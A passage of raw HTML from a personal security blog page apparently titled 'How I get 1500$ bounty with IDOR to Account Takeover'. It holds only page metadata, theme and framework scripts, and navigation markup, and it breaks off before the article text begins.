


<file: posts/bug-bounty/how-i-get-1500-idor-ato/index.html>
<!DOCTYPE html><html lang="en" class="bg-[var(--page-bg)] transition text-[14px] md:text-[16px]" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <head><title>How I get 1500$ bounty with IDOR to Account Takeover - r0x0rz</title><meta charset="UTF-8"><meta name="description" content="How I get 1500$ bounty with IDOR to Account Takeover - r0x0rz"><meta name="author" content="r0x0rz"><meta property="og:site_name" content="r0x0rz"><meta property="og:url" content="https://r0x0rzx.github.io/posts/bug-bounty/how-i-get-1500-idor-ato/"><meta property="og:title" content="How I get 1500$ bounty with IDOR to Account Takeover - r0x0rz"><meta property="og:description" content="How I get 1500$ bounty with IDOR to Account Takeover - r0x0rz"><meta property="og:type" content="article"><meta name="twitter:card" content="summary_large_image"><meta property="twitter:url" content="https://r0x0rzx.github.io/posts/bug-bounty/how-i-get-1500-idor-ato/"><meta name="twitter:title" content="How I get 1500$ bounty with IDOR to Account Takeover - r0x0rz"><meta name="twitter:description" content="How I get 1500$ bounty with IDOR to Account Takeover - r0x0rz"><meta name="viewport" content="width=device-width"><meta name="generator" content="Astro v5.18.1"><link rel="icon" href="/src/assets/images/avatar.png" sizes="32x32" media="(prefers-color-scheme: dark)"><!-- Set the theme before the page is rendered to avoid a flash --><script>(function(){const DEFAULT_THEME = "auto";
const LIGHT_MODE = "light";
const DARK_MODE = "dark";
const AUTO_MODE = "auto";
const BANNER_HEIGHT_EXTEND = 30;
const PAGE_WIDTH = 75;
const configHue = 250;

			// Load the theme from local storage
			const theme = localStorage.getItem('theme') || DEFAULT_THEME;
			switch (theme) {
				case LIGHT_MODE:
					document.documentElement.classList.remove('dark');
					break
				case DARK_MODE:
					document.documentElement.classList.add('dark');
					break
				case AUTO_MODE:
					if (window.matchMedia('(prefers-color-scheme: dark)').matches) {
						document.documentElement.classList.add('dark');
					} else {
						document.documentElement.classList.remove('dark');
					}
			}

			// Load the hue from local storage
			const hue = localStorage.getItem('hue') || configHue;
			document.documentElement.style.setProperty('--hue', hue);

			// calculate the --banner-height-extend, which needs to be a multiple of 4 to avoid blurry text
			let offset = Math.floor(window.innerHeight * (BANNER_HEIGHT_EXTEND / 100));
			offset = offset - offset % 4;
			document.documentElement.style.setProperty('--banner-height-extend', `${offset}px`);
		})();</script><!-- defines global css variables. This will be applied to <html> <body> and some other elements idk why --><script type="application/ld+json">{"@context":"https://schema.org","@type":"BlogPosting","headline":"How I get 1500$ bounty with IDOR to Account Takeover","description":"How I get 1500$ bounty with IDOR to Account Takeover","keywords":["IDOR"],"author":{"@type":"Person","name":"r0x0rz","url":"https://r0x0rzx.github.io/"},"datePublished":"2022-06-18","inLanguage":"en"}</script><link rel="alternate" type="application/rss+xml" title="r0x0rz" href="https://r0x0rzx.github.io/rss.xml"><link rel="stylesheet" href="/_astro/Layout.CKPtf-VR.css">
<link rel="stylesheet" href="/_astro/Layout.DSulWsr7.css">
<link rel="stylesheet" href="/_astro/_page_.DkK9JqfN.css">
<link rel="stylesheet" href="/_astro/_page_.BXulAqqm.css">
<link rel="stylesheet" href="/_astro/about.BtniRLn_.css">
<style>input.svelte-1wah7ro:focus{outline:0}.search-panel.svelte-1wah7ro{max-height:calc(100vh - 100px);overflow-y:auto}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k){-webkit-appearance:none;height:1.5rem;background-image:var(--color-selection-bar);transition:background-image .15s ease-in-out}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-webkit-slider-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;border-width:0;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-moz-range-thumb:active{background:#fff9}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb{-webkit-appearance:none;height:1rem;width:.5rem;border-radius:.125rem;background:#ffffffb3;box-shadow:none}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:hover{background:#fffc}#display-setting.svelte-d7tq3k input[type=range]:where(.svelte-d7tq3k)::-ms-thumb:active{background:#fff9}
</style><script type="module" src="/_astro/page.g_AAe3IX.js"></script></head> <body class=" min-h-screen transition  enable-banner" data-overlayscrollbars-initialize data-astro-cid-sckkx6r4 style="--bannerOffset: 15vh;--banner-height-home: 65vh;--banner-height: 35vh;--configHue: 250;--page-width: 75rem;"> <div id="config-carrier" data-hue="250"></div>    <div id="top-row" class="z-50 pointer-events-none relative transition-all duration-700 max-w-[var(--page-width)] px-0 md:px-4 mx-auto"> <div id="navbar-wrapper" class="pointer-events-auto sticky top-0 transition-all"> <div id="navbar" class="z-50 onload-animation"> <div class="absolute h-8 left-0 right-0 -top-8 bg-[var(--card-bg)] transition"></div> <!-- used for onload animation --> <div class="card-base !overflow-visible max-w-[var(--page-width)] h-[4.5rem] !rounded-t-none mx-auto flex items-center justify-between px-4"> <a href="/" class="btn-plain scale-animation rounded-lg h-[3.25rem] px-5 font-bold active:scale-95"> <div class="flex flex-row text-[var(--primary)] items-center text-md"> <svg width="1em" height="1em" class="text-[1.75rem] mb-1 mr-2" data-icon="material-symbols:home-outline-rounded">   <symbol id="ai:material-symbols:home-outline-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M6 19h3v-5q0-.425.288-.712T10 13h4q.425 0 .713.288T15 14v5h3v-9l-6-4.5L6 10zm-2 0v-9q0-.475.213-.9t.587-.7l6-4.5q.525-.4 1.2-.4t1.2.4l6 4.5q.375.275.588.7T20 10v9q0 .825-.588 1.413T18 21h-4q-.425 0-.712-.288T13 20v-5h-2v5q0 .425-.288.713T10 21H6q-.825 0-1.412-.587T4 19m8-6.75"/></symbol><use href="#ai:material-symbols:home-outline-rounded"></use>  </svg> r0x0rz </div> </a> <div class="hidden md:flex"> <a aria-label="Home" href="/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Home  </div> </a><a aria-label="Archive" href="/archive/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Archive  </div> </a><a aria-label="About" href="/about/" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> About  </div> </a><a aria-label="Medium" href="https://medium.com/@shanekhantaun9" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> Medium <svg width="1em" height="1em" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <symbol id="ai:fa6-solid:arrow-up-right-from-square" viewBox="0 0 512 512"><path fill="currentColor" d="M320 0c-17.7 0-32 14.3-32 32s14.3 32 32 32h82.7L201.4 265.4c-12.5 12.5-12.5 32.8 0 45.3s32.8 12.5 45.3 0L448 109.3V192c0 17.7 14.3 32 32 32s32-14.3 32-32V32c0-17.7-14.3-32-32-32zM80 32C35.8 32 0 67.8 0 112v320c0 44.2 35.8 80 80 80h320c44.2 0 80-35.8 80-80V320c0-17.7-14.3-32-32-32s-32 14.3-32 32v112c0 8.8-7.2 16-16 16H80c-8.8 0-16-7.2-16-16V112c0-8.8 7.2-16 16-16h112c17.7 0 32-14.3 32-32s-14.3-32-32-32z"/></symbol><use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a><a aria-label="HackTheBox" href="https://app.hackthebox.com/profile/237587" target="_blank" class="btn-plain scale-animation rounded-lg h-11 font-bold px-5 active:scale-95"> <div class="flex items-center"> HackTheBox <svg width="1em" height="1em" viewBox="0 0 512 512" class="text-[0.875rem] transition -translate-y-[1px] ml-1 text-black/[0.2] dark:text-white/[0.2]" data-icon="fa6-solid:arrow-up-right-from-square">   <use href="#ai:fa6-solid:arrow-up-right-from-square"></use>  </svg> </div> </a> </div> <div class="flex"> <!--<SearchPanel client:load>--> <style>astro-island,astro-slot,astro-static-slot{display:contents}</style><script>(()=>{var e=async t=>{await(await t())()};(self.Astro||(self.Astro={})).only=e;window.dispatchEvent(new Event("astro:only"));})();</script><script>(()=>{var A=Object.defineProperty;var g=(i,o,a)=>o in i?A(i,o,{enumerable:!0,configurable:!0,writable:!0,value:a}):i[o]=a;var d=(i,o,a)=>g(i,typeof o!="symbol"?o+"":o,a);{let i={0:t=>m(t),1:t=>a(t),2:t=>new RegExp(t),3:t=>new Date(t),4:t=>new Map(a(t)),5:t=>new Set(a(t)),6:t=>BigInt(t),7:t=>new URL(t),8:t=>new Uint8Array(t),9:t=>new Uint16Array(t),10:t=>new Uint32Array(t),11:t=>1/0*t},o=t=>{let[l,e]=t;return l in i?i[l](e):void 0},a=t=>t.map(o),m=t=>typeof t!="object"||t===null?t:Object.fromEntries(Object.entries(t).map(([l,e])=>[l,o(e)]));class y extends HTMLElement{constructor(){super(...arguments);d(this,"Component");d(this,"hydrator");d(this,"hydrate",async()=>{var b;if(!this.hydrator||!this.isConnected)return;let e=(b=this.parentElement)==null?void 0:b.closest("astro-island[ssr]");if(e){e.addEventListener("astro:hydrate",this.hydrate,{once:!0});return}let c=this.querySelectorAll("astro-slot"),n={},h=this.querySelectorAll("template[data-astro-template]");for(let r of h){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("data-astro-template")||"default"]=r.innerHTML,r.remove())}for(let r of c){let s=r.closest(this.tagName);s!=null&&s.isSameNode(this)&&(n[r.getAttribute("name")||"default"]=r.innerHTML)}let p;try{p=this.hasAttribute("props")?m(JSON.parse(this.getAttribute("props"))):{}}catch(r){let s=this.getAttribute("component-url")||"<unknown>",v=this.getAttribute("component-export");throw v&&(s+=` (export ${v})`),console.error(`[hydrate] Error parsing props for component ${s}`,this.getAttribute("props"),r),r}let u;await this.hydrator(this)(this.Component,p,n,{client:this.getAttribute("client")}),this.removeAttribute("ssr"),this.dispatchEvent(new CustomEvent("astro:hydrate"))});d(this,"unmount",()=>{this.isConnected||this.dispatchEvent(new CustomEvent("astro:unmount"))})}disconnectedCallback(){document.removeEventListener("astro:after-swap",this.unmount),document.addEventListener("astro:after-swap",this.unmount,{once:!0})}connectedCallback(){if(!this.hasAttribute("await-children")||document.readyState==="interactive"||document.readyState==="complete")this.childrenConnectedCallback();else{let e=()=>{document.removeEventListener("DOMContentLoaded",e),c.disconnect(),this.childrenConnectedCallback()},c=new MutationObserver(()=>{var n;((n=this.lastChild)==null?void 0:n.nodeType)===Node.COMMENT_NODE&&this.lastChild.nodeValue==="astro:end"&&(this.lastChild.remove(),e())});c.observe(this,{childList:!0}),document.addEventListener("DOMContentLoaded",e)}}async childrenConnectedCallback(){let e=this.getAttribute("before-hydration-url");e&&await import(e),this.start()}async start(){let e=JSON.parse(this.getAttribute("opts")),c=this.getAttribute("client");if(Astro[c]===void 0){window.addEventListener(`astro:${c}`,()=>this.start(),{once:!0});return}try{await Astro[c](async()=>{let n=this.getAttribute("renderer-url"),[h,{default:p}]=await Promise.all([import(this.getAttribute("component-url")),n?import(n):()=>()=>{}]),u=this.getAttribute("component-export")||"default";if(!u.includes("."))this.Component=h[u];else{this.Component=h;for(let f of u.split("."))this.Component=this.Component[f]}return this.hydrator=p,this.hydrate},e,this)}catch(n){console.error(`[astro-island] Error hydrating ${this.getAttribute("component-url")}`,n)}}attributeChangedCallback(){this.hydrate()}}d(y,"observedAttributes",["props"]),customElements.get("astro-island")||customElements.define("astro-island",y)}})();</script><astro-island uid="2LkID" component-url="/_astro/Search.ChBJDSRv.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;Search&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Display Settings" class="btn-plain scale-animation rounded-lg h-11 w-11 active:scale-90" id="display-settings-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:palette-outline">   <symbol id="ai:material-symbols:palette-outline" viewBox="0 0 24 24"><path fill="currentColor" d="M12 22q-2.05 0-3.875-.788t-3.187-2.15t-2.15-3.187T2 12q0-2.075.813-3.9t2.2-3.175T8.25 2.788T12.2 2q2 0 3.775.688t3.113 1.9t2.125 2.875T22 11.05q0 2.875-1.75 4.413T16 17h-1.85q-.225 0-.312.125t-.088.275q0 .3.375.863t.375 1.287q0 1.25-.687 1.85T12 22m-4.425-9.425Q8 12.15 8 11.5t-.425-1.075T6.5 10t-1.075.425T5 11.5t.425 1.075T6.5 13t1.075-.425m3-4Q11 8.15 11 7.5t-.425-1.075T9.5 6t-1.075.425T8 7.5t.425 1.075T9.5 9t1.075-.425m5 0Q16 8.15 16 7.5t-.425-1.075T14.5 6t-1.075.425T13 7.5t.425 1.075T14.5 9t1.075-.425m3 4Q19 12.15 19 11.5t-.425-1.075T17.5 10t-1.075.425T16 11.5t.425 1.075T17.5 13t1.075-.425M12 20q.225 0 .363-.125t.137-.325q0-.35-.375-.825T11.75 17.3q0-1.05.725-1.675T14.25 15H16q1.65 0 2.825-.962T20 11.05q0-3.025-2.312-5.038T12.2 4Q8.8 4 6.4 6.325T4 12q0 3.325 2.338 5.663T12 20"/></symbol><use href="#ai:material-symbols:palette-outline"></use>  </svg> </button> <astro-island uid="1KWaoz" component-url="/_astro/LightDarkSwitch.D1XtpApt.js" component-export="default" renderer-url="/_astro/client.svelte.B6WgzZZ9.js" props="{}" ssr client="only" opts="{&quot;name&quot;:&quot;LightDarkSwitch&quot;,&quot;value&quot;:&quot;svelte&quot;}"></astro-island> <button aria-label="Menu" name="Nav Menu" class="btn-plain scale-animation rounded-lg w-11 h-11 active:scale-90 md:!hidden" id="nav-menu-switch"> <svg width="1em" height="1em" class="text-[1.25rem]" data-icon="material-symbols:menu-rounded">   <symbol id="ai:material-symbols:menu-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M4 18q-.425 0-.712-.288T3 17t.288-.712T4 16h16q.425 0 .713.288T21 17t-.288.713T20 18zm0-5q-.425 0-.712-.288T3 12t.288-.712T4 11h16q.425 0 .713.288T21 12t-.288.713T20 13zm0-5q-.425 0-.712-.288T3 7t.288-.712T4 6h16q.425 0 .713.288T21 7t-.288.713T20 8z"/></symbol><use href="#ai:material-symbols:menu-rounded"></use>  </svg> </button> </div> <div id="nav-menu-panel" class="float-panel float-panel-closed absolute transition-all fixed right-4 px-2 py-2"> <a href="/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Home </div> <svg width="1em" height="1em" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <symbol id="ai:material-symbols:chevron-right-rounded" viewBox="0 0 24 24"><path fill="currentColor" d="M12.6 12L8.7 8.1q-.275-.275-.275-.7t.275-.7t.7-.275t.7.275l4.6 4.6q.15.15.213.325t.062.375t-.062.375t-.213.325l-4.6 4.6q-.275.275-.7.275t-.7-.275t-.275-.7t.275-.7z"/></symbol><use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/archive/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
            hover:bg-[var(--btn-plain-bg-hover)] active:bg-[var(--btn-plain-bg-active)] transition
        "> <div class="transition text-black/75 dark:text-white/75 font-bold group-hover:text-[var(--primary)] group-active:text-[var(--primary)]"> Archive </div> <svg width="1em" height="1em" viewBox="0 0 24 24" class="transition text-[1.25rem] text-[var(--primary)]" data-icon="material-symbols:chevron-right-rounded">   <use href="#ai:material-symbols:chevron-right-rounded"></use>  </svg>  </a><a href="/about/" class="group flex justify-between items-center py-2 pl-3 pr-1 rounded-lg gap-8
